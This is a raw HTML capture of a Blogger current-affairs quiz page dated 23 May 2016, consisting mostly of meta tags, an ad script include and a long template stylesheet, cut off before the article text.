

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html
body_size: 34554
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/6183039041367338299/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' property='og:url'/>
<meta content='DAILY CURRENT AFFAIRS: 23 MAY 2016' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
DAILY CURRENT AFFAIRS: 23 MAY 2016 - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DAILY CURRENT AFFAIRS: 23 MAY 2016' property='og:title'/>
<meta content='http://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content='DAILY CURRENT AFFAIRS: 23 MAY 2016' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DAILY CURRENT AFFAIRS: 23 MAY 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
